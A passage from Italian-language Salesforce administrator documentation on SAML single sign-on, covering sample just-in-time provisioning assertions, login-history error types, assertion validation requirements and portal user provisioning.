         <Authenticated>false</Authenticated>
      </AuthenticateResult>
  </soapenv:Body>
</soapenv:Envelope>
```
#### <span id="page-856-0"></span>Esempio di asserzione SAML per il provisioning just in time

Di seguito è riportata un'asserzione SAML di esempio per il provisioning just in time.

```
<saml:AttributeStatement>
  <saml:Attribute Name="User.Username"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.Phone"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">415-123-1234
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.FirstName"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">Testuser
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.LanguageLocaleKey"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">en_US
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.CompanyName"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">Salesforce.com
      </saml:AttributeValue>
  </saml:Attribute>
```

```
<saml:Attribute Name="User.Alias"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
   </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.CommunityNickname"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.UserRoleId"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">000000000000000
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.Title"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">Mr.
   </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.LocaleSidKey"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">en_CA
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">testuser@salesforce.com
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name=" User.FederationIdentifier"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">tlee2
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.TimeZoneSidKey"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">America/Los_Angeles
  </saml:AttributeValue>
</saml:Attribute>
<saml:Attribute Name="User.LastName"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
  <saml:AttributeValue xsi:type="xs:anyType">Lee
  </saml:AttributeValue>
</saml:Attribute>
```

```
<saml:Attribute Name="User.ProfileId"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:anyType">00ex0000001pBNL
      </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.IsActive"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">1
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.EmailEncodingKey"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">UTF-8
      </saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
VEDERE ANCHE:

[Informazioni su SAML](#page-836-0)

# <span id="page-859-0"></span>Riesame della cronologia accessi SAML

Quando un utente accede a Salesforce da un'altra applicazione mediante single sign-on, le asserzioni SAML vengono inviate alla pagina di accesso Salesforce. Le asserzioni vengono confrontate con le asserzioni del certificato di autenticazione specificate nella pagina Impostazioni Single Sign-On di Imposta. Se l'accesso di un utente non riesce, nel registro della cronologia accessi viene riportato un messaggio che indica le ragioni per cui l'accesso non è riuscito. Inoltre, il [Validatore asserzione](#page-860-0) [SAML](#page-860-0) può essere automaticamente compilato con l'asserzione non valida.

Per visualizzare la cronologia degli accessi, da Imposta immettere *Cronologia accessi* nella casella Ricerca veloce, quindi selezionare **Cronologia accessi**. Dopo aver visualizzato la cronologia degli accessi, è possibile condividere le informazioni con il provider di identità.

Sono possibili i seguenti errori:

#### **Asserzione scaduta**

Il [timestamp](#page-861-1) di un'asserzione è più vecchio di cinque minuti.

Nota: Salesforce ammette una differenza oraria di tre minuti. Ciò significa che, in pratica, un'asserzione può avere superato il timestamp da otto minuti o avere ancora tre minuti di validità. Questo tempo può essere inferiore se il periodo di validità dell'asserzione è minore di cinque minuti.

#### **Asserzione non valida**

Un'asserzione non è valida; ad esempio l'elemento <Subject> di un'asserzione può essere assente.

### **Pubblico non valido**

Il valore specificato in <Audience> deve essere https://saml.salesforce.com.

### **Errore di configurazione/autorizzazione disabilitata**

È stato rilevato un errore nella configurazione SAML in Salesforce. È possibile che il certificato caricato sia danneggiato o che la preferenza dell'organizzazione sia stata disabilitata. Per controllare la configurazione, da Imposta immettere *Impostazioni Single Sign-On* nella casella Ricerca veloce, quindi selezionare **Impostazioni Single Sign-On**. Quindi, prendere un'asserzione SAML di esempio dal provider di identità e fare clic su **[Validatore](#page-860-0) [asserzione SAML](#page-860-0)**.

### **Mancata corrispondenza emittente**

L'emittente o l'ID entità specificato nell'asserzione non corrisponde a quello specificato nella configurazione Salesforce.

### **Mancata corrispondenza destinatario**

Il destinatario specificato in un'asserzione non corrisponde a quello specificato nella configurazione Salesforce.

### **Rilevato duplicato**

Lo stesso ID asserzione è stato usato più di una volta. Gli [ID asserzione](#page-862-1) devono essere univoci all'interno dell'organizzazione.

### **Firma non valida**

La firma in un'asserzione non è stata convalidata dal certificato nella configurazione Salesforce.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

L'autenticazione federata è disponibile in: **tutte** le versioni

L'autenticazione delegata è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I provider di autenticazione sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

#### **Errore di conferma oggetto**

L'oggetto <Subject> specificato nell'asserzione non corrisponde alla configurazione di SAML presente in Salesforce.

VEDERE ANCHE:

[Informazioni su SAML](#page-836-0)

# <span id="page-860-0"></span>Convalida delle impostazioni SAML per single sign-on

Se gli utenti incontrano difficoltà per accedere a Salesforce dopo che si è [configurato Salesforce](#page-838-0) [per il Single Sign-On](#page-838-0), utilizzare il Validatore asserzione SAML e la [cronologia degli accessi](#page-859-0) per convalidare le asserzioni SAML inviate dal provider di identità.

**1.** Ottenere un'asserzione SAML per abilitare il proprio provider di identità. Questa asserzione può essere in formato XML normale o base64.

Se un utente cerca di accedere a Salesforce senza riuscirci, l'asserzione SAML non valida viene utilizzata per compilare automaticamente il Validatore asserzione SAML, ove possibile.

- **2.** Da Imposta, immettere *Impostazioni Single Sign-On* nella casella Ricerca veloce, quindi selezionare **Impostazioni Single Sign-On** e fare clic su **Validatore asserzione SAML**.
- **3.** Modificare l'asserzione SAML nella casella di testo, quindi fare clic su **Convalida**.
- **4.** Condividere i risultati degli [errori di convalida](#page-861-0) con il proprio provider di identità.

#### VEDERE ANCHE:

[Informazioni su SAML](#page-836-0) [Informazioni su Single Sign-On](#page-827-0) [Procedure consigliate per l'implementazione di Single Sign-On](#page-829-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

L'autenticazione federata è disponibile in: **tutte** le versioni

L'autenticazione delegata è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I provider di autenticazione sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

# <span id="page-861-0"></span>Errori di convalida asserzione SAML

Salesforce impone i seguenti requisiti di validità sulle asserzioni:

#### **Istruzione di autenticazione**

Il provider di identità deve includere un elemento <AuthenticationStatement> nell'asserzione.

#### <span id="page-861-1"></span>**Istruzione di condizioni**

Se l'asserzione contiene un'istruzione <Conditions>, deve contenere un timestamp valido.

#### **Timestamp**

Il periodo di validità specificato in un'asserzione deve essere rispettato. Inoltre, il timestamp dell'asserzione deve risalire a meno di 5 minuti prima (con una tolleranza di tre minuti in più o in meno) indipendentemente dall'impostazione del periodo di validità dell'asserzione. Questo consente di tenere in considerazione le eventuali differenze di orario tra computer. Anche le limitazioni NotBefore e NotOnOrAfter devono essere definite e valide.

#### **Attributo**

Se la configurazione di Salesforce è impostata su L'identità è un elemento Attribute, l'asserzione del provider di identità deve contenere un elemento <AttributeStatement>.

Se si utilizza SAML 1.1, sia <AttributeName> che <AttributeNamespace> sono richiesti come parte di <AttributeStatement>.

Se si utilizza SAML 2.0, è richiesto solo <AttributeName>.

#### **Formato**

L'attributo Format di un'istruzione <Issuer> deve essere impostato su "urn:oasis:names:tc:SAML:2.0:nameid-format:entity" oppure non deve essere impostato.

Ad esempio:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

L'autenticazione federata è disponibile in: **tutte** le versioni

L'autenticazione delegata è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I provider di autenticazione sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

"Modifica tutti i dati"

<saml:Issuer

Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">https://www.salesforce.com</saml:Issuer>

È valido anche l'esempio seguente:

<saml:Issuer >https://www.salesforce.com</saml:Issuer>

#### **Emittente**

L'emittente specificato in un'asserzione deve corrispondere all'emittente specificato in Salesforce.

#### <span id="page-862-1"></span>**Oggetto**

L'oggetto dell'asserzione deve essere risolto in modo che sia il nome utente Salesforce o l'ID federazione dell'utente.

#### **Pubblico**

Il valore <Pubblico> è necessario e deve corrispondere all'ID entità della configurazione single sign-on. Il valore predefinito è https://saml.salesforce.com.

#### **Destinatario**

Il destinatario specificato in un'asserzione deve corrispondere all'URL di accesso Salesforce specificato nella configurazione di Salesforce o all'endpoint del token OAuth 2.0. Questa è una parte dell'asserzione obbligatoria che viene sempre verificata.

#### **Firma**

L'asserzione deve contenere una firma valida. La firma deve essere creata utilizzando la chiave privata associata al certificato fornito nella configurazione SAML.

#### **Destinatario**

Verifica che il destinatario e l'ID organizzazione ricevuti nell'asserzione corrispondano al destinatario e all'ID organizzazione attesi, come specificato nella configurazione Single Sign-On. Questa è una porzione facoltativa dell'asserzione e viene verificata solo se è presente. Ad esempio:

```
Recipient that we found in the assertion: http://aalbert-salesforce.com:8081/
   ?saml=02HKiPoin4zeKLPYxfj3twkPsNSJF3fxsH0Jnq4vVeQr3xNkIWmZC_IVk3
Recipient that we expected based on the Single Sign-On Settings page:
  http://asmith.salesforce.com:8081/
   ?saml=EK03Almz90Cik_ig0L97.0BRme6mT4o6nzi0t_JROL6HLbdR1WVP5aQO5w
Organization Id that we expected: 00Dx0000000BQlI
Organization Id that we found based on your assertion: 00D000000000062
```
#### **Attributo URL sito**

Verifica se è stato specificato un URL Siti valido. I valori sono:

- **•** Non fornito
- **•** Selezionata
- **•** URL sito non valido
- **•** Per l'URL sito è richiesto HTTPS
- **•** Il sito specificato è inattivo o ha superato il limite di pagina.

#### <span id="page-862-0"></span>VEDERE ANCHE:

[Informazioni su SAML](#page-836-0)

# Informazioni sul provisioning just in time per SAML

Con il provisioning just in time è possibile utilizzare un'asserzione SAML per creare utenti normali e utenti portale al momento del loro primo tentativo di accesso. In questo modo non è più necessario creare preventivamente gli account utente. Ad esempio, se un dipendente è stato inserito da poco nella propria organizzazione, non è necessario creare manualmente l'utente in Salesforce. Quando il dipendente effettua l'accesso con il Single Sign-On, l'account viene creato automaticamente senza che sia necessario configurarlo. Il provisioning just in time, in combinazione con il provider di identità SAML, passa i dati corretti dell'utente a Salesforce in un'asserzione SAML 2.0. In questo

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

modo è possibile creare e modificare gli account. Poiché il provisioning just in time utilizza SAML per la comunicazione, nell'organizzazione deve essere abilitato il Single Sign-On basato su SAML.

### Vantaggi del provisioning just in time

L'implementazione del provisioning just in time può offrire i seguenti vantaggi a un'organizzazione.

- **• Riduzione dei costi amministrativi:** il provisioning con SAML consente ai clienti di creare gli account on-demand, durante il processo di Single Sign-On. Questo semplifica notevolmente il lavoro di integrazione necessario nelle situazioni in cui è necessario eseguire il provisioning degli utenti in modo dinamico, combinando le operazioni di provisioning e di Single Sign-On in un unico messaggio.
- **• Maggior adozione da parte degli utenti:** per gli utenti è sufficiente memorizzare una sola password per accedere sia al loro sito principale, sia a Salesforce. È quindi più probabile che utilizzino regolarmente l'applicazione Salesforce.
- **• Maggior protezione:** gli eventuali criteri per le password in vigore per la rete aziendale saranno applicati anche a Salesforce. Inoltre, l'invio di una credenziale di autenticazione valida per un unico utilizzo può incrementare la sicurezza per gli utenti che hanno accesso a dati sensibili.

#### VEDERE ANCHE:

[Requisiti per il provisioning just in time](#page-863-0) [Provisioning just in time per i portali](#page-865-0) [Provisioning just in time per le comunità](#page-868-0) [Errori di fornitura just in time](#page-871-0) [Esempi di asserzioni SAML](#page-848-0) [Informazioni su Single Sign-On](#page-827-0)

# <span id="page-863-0"></span>Requisiti per il provisioning just in time

Il provisioning just in time richiede la creazione di un'asserzione SAML. Quando si crea l'asserzione SAML, prestare attenzione ai seguenti punti.

**•** Provision Version è supportato come attributo facoltativo. Se non è specificato, l'impostazione predefinita è 1.0. Ad esempio:

```
<saml:Attribute Name="ProvisionVersion" NameFormat=
  "urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">1.0</saml:AttributeValue>
</saml:Attribute>
```
**•** Gli ID profilo cambiano a seconda dell'organizzazione, anche per i profili standard. Per facilitare la ricerca del nome di un profilo, Salesforce consente di eseguire una ricerca del nome profilo passando ProfileName nel campo ProfileId.

### Requisiti dei campi per l'asserzione SAML

Per identificare correttamente l'oggetto da creare in Salesforce è necessario utilizzare il prefisso User. per tutti i campi passati nell'asserzione SAML. In questo esempio, il prefisso User. è stato aggiunto al nome campo Username.

```
<saml:Attribute
  Name="User.Username"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
Sono supportati i seguenti campi standard.





Altri requisiti per i campi:

- **•** Sono supportati solo i campi personalizzati di tipo testo.
- **•** Per i campi personalizzati sono supportate solo le funzioni insert e update.
- Quando si utilizza l'API per la creazione degli utenti è possibile passare il nuovo nome utente nel campo User.Username. È possibile anche specificare il User.FederationIdentifier, se presente. I campi Username e FederationIdentifier non si possono però aggiornare con l'API.

### VEDERE ANCHE:

<span id="page-865-0"></span>[Informazioni sul provisioning just in time per SAML](#page-862-0) [Provisioning just in time per i portali](#page-865-0) [Provisioning just in time per le comunità](#page-868-0) [http://help.salesforce.com/help/pdfs/en/salesforce\\_communities\\_implementation.pdf](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf)

## Provisioning just in time per i portali

Con il provisioning just in time per i portali è possibile utilizzare un'asserzione SAML per creare utenti portale clienti e partner al momento del loro primo tentativo di accesso. In questo modo non è più necessario creare preventivamente gli account utente. Poiché il provisioning just in time utilizza SAML per la comunicazione, nell'organizzazione deve essere abilitato il Single Sign-On basato su SAML.



Nota: a partire dal rilascio Summer '13, i Portali Clienti e i Portali partner non sono più disponibili per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso a questi portali. Se non si dispone di un portale ma si desidera condividere facilmente le informazioni con i propri clienti o partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti e i Portali partner possono continuare a utilizzarli o passare alle comunità. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

### Creazione di utenti portale

È necessario specificare ID portale e ID organizzazione come parte dell'asserzione SAML. Entrambi i valori sono indicati nella pagina di informazioni sulla società dell'organizzazione o del portale. Poiché è possibile eseguire il provisioning anche per utenti normali, l'ID portale consente di distinguere una richiesta di provisioning just in time normale da una richiesta portale. Se l'ID portale non viene specificato, la richiesta viene considerata una richiesta just in time per un utente di piattaforma normale. Di seguito sono elencati i requisiti per la creazione di un utente portale.

- **•** È necessario specificare un ID federazione. Se l'ID appartiene a un account utente esistente, l'account utente viene aggiornato. Se l'account utente è inattivo, l'account viene aggiornato ma lasciato inattivo a meno che User. IsActive nell'asserzione JIT non sia impostato su vero. Se non sono presenti account utente con l'ID federazione specificato, il sistema crea un nuovo utente.
- **•** Se per il portale non è abilitata l'auto registrazione e non sono specificati un nuovo profilo utente e un ruolo predefiniti, il campo User.ProfileId deve contenere un nome di profilo o un ID valido associato al portale. Il campo User.PortalRole deve inoltre contenere un nome di ruolo portale o un ID valido.

Nota: User.Role deve essere nullo.

### Creazione e modifica degli account

Creare o modificare un account specificando un ID account valido oppure i valori Account.AccountNumber e Account.Name.

- La corrispondenza è basata su Account. AccountNumber. In presenza di più account, viene visualizzato un errore. In caso contrario, l'account viene aggiornato.
- **•** Se non viene trovato alcun account corrispondente, viene creato un nuovo account.
- **•** È necessario specificare Account.Owner nell'asserzione SAML e assicurarsi che la protezione a livello di campo per il campo Account.AccountNumber sia visibile per il profilo del titolare.

### Creazione e modifica dei referenti

Creare o modificare un referente specificando un ID referente valido in User.Contact oppure i valori Contact.Email e Contact.LastName.

- **•** La corrispondenza è basata su Contact.Email. In presenza di più referenti, viene visualizzato un errore. In caso contrario, il referente viene aggiornato.
- **•** Se non viene trovato alcun referente corrispondente, viene creato un nuovo referente.

### Campi supportati per l'asserzione SAML del portale

Per identificare correttamente l'oggetto da creare in Salesforce, è necessario usare un prefisso. Nell'asserzione SAML, utilizzare il prefisso Account per tutti i campi dello schema Account (ad esempio Account.AccountId) e il prefisso Contact per tutti i campi dello schema Referente. In questo esempio, il prefisso Contact è stato aggiunto al nome campo Email.

```
<saml:Attribute
  Name="Contact.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
In aggiunta ai campi standard supportati per i normali utenti just in time SAML, per gli account sono supportati anche i campi riportati di seguito.



In aggiunta ai campi standard supportati per i normali utenti just in time SAML, per i referenti sono supportati anche i campi riportati di seguito.

